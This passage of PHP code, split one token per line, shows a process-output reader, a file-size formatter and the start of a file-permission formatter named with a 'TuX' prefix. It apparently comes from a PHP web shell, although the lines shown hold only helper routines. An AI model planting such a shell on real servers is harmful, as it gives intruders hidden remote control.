
while
(!@feof(
$f
))

$out
 .= fread(
$f
,
102
4
);

		pclose(
$f
);

	}

return
$out
;

function
TuXViewSize
(
$s
)
{

if
(
$s
 >= 
1073741824
)

return
 sprintf(
'%1.2f'
, 
$s
 / 
1073741824
 ). 
' GB'
;

elseif
(
$s
 >= 
1048576
)

return
 sprintf(
'%1.2f'
, 
$s
 / 
1048576
 ) . 
' MB'
;

elseif
(
$s
 >= 
1024
)

return
 sprintf(
'%1.2f'
, 
$s
 / 
1024
 ) . 
' KB'
;

else
return
$s
 . 
' B'
;

}

function
TuXPerms
(
$p
)
{

if
 ((
$p
 & 
0xC000
) == 
0xC000
)
$i
 = 
's'
;

elseif
 ((
$p
 & 
0xA000
) == 
0xA000
)
$i
 = 